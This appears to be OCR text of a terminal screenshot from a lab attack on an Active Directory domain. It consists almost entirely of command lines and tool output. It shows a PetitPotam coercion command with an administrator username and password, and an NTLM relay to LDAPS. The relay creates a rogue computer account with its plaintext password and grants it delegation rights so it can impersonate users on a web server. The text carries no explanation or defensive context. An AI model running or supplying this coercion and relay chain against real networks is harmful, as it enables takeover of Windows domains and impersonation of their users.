 [+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from ADC/DC01$@10.10.10.10 controlled, attacking target
ldaps://10.10.10.10
[-] Authenticating against ldaps://10.10.10.10 as ADC/DC01$ FAILED
[*] SMBD-Thread-6: Connection from ADC/WEB2$@10.10.10.14 controlled, attacking target
ldaps://10.10.10.10
[*] Authenticating against ldaps://10.10.10.10 as ADC/WEB2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] No more targets for user ADC/WEB2$
[*] SMBD-Thread-6: Connection from ADC/WEB2$@10.10.10.14 controlled, but there are no
more targets left!
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=adc,DC=com - STATUS: Re
ad - READ TIME: 2022-02-22T04:09:26.756839
distinguishedName: CN=Domain Computers,CN=Users,DC=adc,DC=com
name: Domain Computers
objectSid: S-1-5-21-3427068280-546657318-2538748504-515
]
[+] New computer info {'dnsHostName': 'USCJNQTK.adc.com', 'userAccountControl': 4096,
'servicePrincipalName': ['HOST/USCJNQTK', 'HOST/USCJNQTK.adc.com', 'RestrictedKrbHos
t/USCJNQTK', 'RestrictedKrbHost/USCJNQTK.adc.com'], 'sAMAccountName': 'USCJNQTK$', 'u
nicodePwd': b'"\x00i\x00J\x00\'\x00v\x00p\x003\x00V\x00>\x00\'\x004\x00D\x00e\x00}\x0
0t\x00f\x00"\x00'}
[*] Attempting to create computer in: CN=Computers,DC=adc,DC=com
[*] Adding new computer with username: USCJNQTK$ and password: iJ'vp3V>'4De}tf result
: OK
[*] Delegation rights modified succesfully!
[*] USCJNQTK$ can now impersonate users on WEB2$ via S4U2Proxy
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
➜ PetitPotam-main python3 PetitPotam.py 10.10.10.123 10.10.10.14 -u administrator -
p sss@123
PoC to elicit machine account authentication via some MS-EFSRPC functio
ns
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:10.10.10.14[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
➜ PetitPotam-main